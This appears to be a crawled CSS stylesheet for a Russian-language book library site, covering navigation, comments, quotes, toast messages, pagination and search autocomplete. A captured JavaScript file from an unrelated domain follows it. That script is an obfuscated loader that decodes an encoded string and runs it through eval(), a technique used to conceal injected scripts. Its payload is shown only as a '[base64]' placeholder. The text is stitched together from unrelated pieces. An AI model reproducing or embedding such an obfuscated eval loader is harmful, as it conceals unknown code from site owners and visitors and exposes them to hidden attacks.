/* Панелья навигации на второстепенных страницах */
.navigation {padding-left:20px; color:#746e58; font-size:11px;} /* Отступ и форматирование шрифта*/
.navigation a {color:#000}  /* Для ссылок */

/* Строка сортировки в библиотеки книг */
.sortBar {background:url('/i/sort_bar.png'); height: 29px; width:735px; font-size:11px; color:#000;}  /* размеры, фон и форматирование */
.sortBar a {color:#654109}  /* ссылки */
.sortBar div {padding-top:7px} /* выравнивание текста для списанных блоков (для поисковой форым свой стиль) */

/* Выводы инфы */
#errors { margin-bottom: 15px; border-style: dashed; border-color: red;}
#success { margin-bottom: 15px; border-style: dashed; border-color: green;}
dd,dt,dl {margin:0;padding:0;}
dl{overflow:auto;}
dt{float:left;width:20%;}

/* Комментарии*/
.comm_body {padding:8px 0px 5px 8px; border:1px; border-style: dashed; border-color: grey; position: relative;}
.comm_user {margin-left: 14px;border-bottom:1px dashed #DBB270;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:2px;padding-top:3px; text-align:left;font-size:8pt;}
.comm_date {float:right;padding-right:5px}
.comm_mesage {padding-top:9px;}
.comm_mesage .avatar {
	border-radius: 100px;
	position: absolute;
	top: -10px;
	left: -16px;
	border: 1px solid gray;
}

/* Подвал */
.footer {color:#000; width:721px; margin:0px auto; position:relative; left:120px; font-size:11px; text-align:left;}

/*Цитата*/
.quote {
	color: #000000;
	background-color: #dee3ce;
	border-top-color: #999999;
	border-right-color: #999999;
	border-bottom-color: #999999;
	border-top-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-color: #666666;
	border-left-width: 3px;
	border-left-style: solid;
	margin-top: 1px;
	margin-right: 1px;
	margin-bottom: 1px;
	margin-left: 1px;
	padding-top: 2px;
	padding-right: 2px;
	padding-bottom: 2px;
	padding-left: 7px;
	font-size: x-small;
	line-height: 1.4em;
}

.quoteheader {
	color: #000000;
	text-decoration: none;
	font-style: normal;
	font-weight: 700;
	font-size: x-small;
	line-height: 1.2em;
}

/* АЯКС */
.messagebox{
 position:absolute;
 width:100px;
 margin-left:30px;
 border:1px solid #c93;
 background:#ffc;
 padding:3px;
}
.messageboxok{
 position:absolute;
 width:auto;
 margin-left:30px;
 border:1px solid #349534;
 background:#C9FFCA;
 padding:3px;
 font-weight:bold;
 color:#008000;
}
.messageboxerror{
 position:absolute;
 width:auto;
 margin-left:30px;
 border:1px solid #CC0000;
 background:#F7CBCA;
 padding:3px;
 font-weight:bold;
 color:#CC0000;
}

.toast-container{width:280px;z-index:9999;}
* html .toast-container{position:absolute;}
.toast-item{height:auto;background:#333;opacity:.9;-moz-border-radius:10px;-webkit-border-radius:10px; border-radius:10px; color:#eee;padding-top:20px;padding-bottom:20px;padding-left:6px;padding-right:6px;font-family:lucida Grande;font-size:14px;border:2px solid #999;display:block;position:relative;margin:0 0 12px 0;}
.toast-item p{text-align:left;margin-left:50px;}
.toast-item-close{background:url(/i/close000.gif);width:22px;height:22px;position:absolute;top:7px;right:7px;}
.toast-item-image{ position: absolute; top:7px; left: 7px; width:32px;height:32px;float:left;}
.toast-item-image-notice{background:url(/i/notice00.png);}
.toast-item-image-success{background:url(/i/success0.png);}
.toast-item-image-warning{background:url(/i/warning0.png);}
.toast-item-image-error{background:url(/i/error.png);}
.toast-type-notice{color:white;}
.toast-type-success{color:white;}
.toast-type-warning{color:white;border-color:#FCBD57;}
.toast-type-error{color:white;border-color:#B32B2B;}
.toast-position-top-left{position:fixed;left:20px;top:20px;}
.toast-position-top-center{position:fixed;top:20px;left:50%;margin-left:-140px;}
.toast-position-top-right{position:fixed;top:20px;right:20px;}
.toast-position-middle-left{position:fixed;left:20px;top:50%;margin-top:-40px;}
.toast-position-middle-center{position:fixed;left:50%;margin-left:-140px;margin-top:-40px;top:50%;}
.toast-position-middle-right{position:fixed;right:20px;margin-left:-140px;margin-top:-40px;top:50%;}

.topadvert_div{
	width: 310px;
}

.topadvert_div table tr td table tr td table tr td{
	border-style: dotted;
}

.banner{
	margin-bottom: 5px;
	border-radius: 10px;
	border: 5px solid #AD956F;
}

.pagination {
    font-size: 14px;
    font-weight: bold;
    margin: 10px auto 0;
    text-align: right;
}
.pagination ul {
    display: inline-block;
       list-style: none;
       margin: 0;
       padding: 0;
}
.pagination ul li {
    float: left;
    height: 35px;
}
.pagination ul li a, .pagination ul li span {
    border-radius: 3px;
    margin: 0 5px;
    padding: 5px 10px;
       text-decoration: none;
}
.pagination .prev-page, .pagination .next-page {
    margin-right: 10px;
}
.pagination ul li a {
       background-color: #8E5A0C;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.6);
    color: #ffffff;
}
.pagination ul li.active a {
       background-color: #FFDAA3;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.1);
       color: #70450A;
}
.pagination ul li a:hover {
       background-color: #70450A;
       color: #FFFFFF;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.8);
}
.pagination ul li.prev-page a, .pagination ul li.next-page a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: rgba(101, 65, 09, 0.8);
}
.pagination ul li.prev-page a:hover, .pagination ul li.next-page a:hover {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    color: rgba(101, 65, 09, 1);
}
.pagination  .dots {
       font-family: "Open Sans", sans-serif;
       letter-spacing: 0.2em;
       margin: 0;
}
a.add-book  {
       display: block;
       float: left;
       border-radius: 3px;
    margin: 5px 10px 5px 0;
    padding: 5px 10px;
       background-color: #8E5A0C;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.6);
    color: #ffffff;
       font-weight: bold;
       text-decoration: none;
}
.visually-hidden {
    display: none;
}
a.add-book:hover {
       background-color: #70450A;
       color: #FFFFFF;
    background: none repeat scroll 0 0 rgba(101, 65, 09, 0.8);
}
select.styled {
       background-color: #8E5A0C;
       background: none repeat scroll 0 0 rgba(101, 65, 9, 0.6);
       border: medium none;
       border-radius: 3px;
       color: #ffffff;
       font-family: tahoma;
       font-size: 12px;
       font-weight: bold;
       padding: 4px 10px;
}

.search_autocomplete{
    z-index: 999;
    border: 1px solid black;
    background-color: white;
    width: 631px;
    margin-top: -1px;
    border-color: grey;
    border-top: 0;
    position: absolute;
    display: none;
    border-color: rgba(0,0,0,0.27);    border-top-color: rgba(0,0,0,0.38);    border-bottom-color: rgba(0,0,0,0.16);    background: #fff;    background: -webkit-linear-gradient(#fff, #fff);    background: -o-linear-gradient(#fff, #fff);    background: linear-gradient(#fff, #fff);    background-clip: padding-box;    background-size: 16px 16px;    box-shadow: 0 1px 0 rgba(255,255,255,0.2), inset 0 1px 1px rgba(0,0,0,0.1);
}

.search_autocomplete .close{
    font-size: 20px;
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 3px;
}

.search_autocomplete table{
    padding: 10px;
    border-collapse: collapse;
}

.search_autocomplete .h3{
    padding-left: 15px;
}

.search_autocomplete td {
  padding: 5px 10px;
}

.search_autocomplete .searchtype{
    width: 50px;
    border-right: 1px dashed rgba(0,0,0,0.07);
    text-align: center;
    text-transform: uppercase;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141655
body_size: 1595
content:
var _0xc59e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe58c(d,e,f){var g=_0xc59e[2][_0xc59e[1]](_0xc59e[0]);var h=g[_0xc59e[3]](0,e);var i=g[_0xc59e[3]](0,f);var j=d[_0xc59e[1]](_0xc59e[0])[_0xc59e[10]]()[_0xc59e[9]](function(a,b,c){if(h[_0xc59e[4]](b)!==-1)return a+=h[_0xc59e[4]](b)*(Math[_0xc59e[8]](e,c))},0);var k=_0xc59e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc59e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe58c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"DXkIStHNl",4,6,25))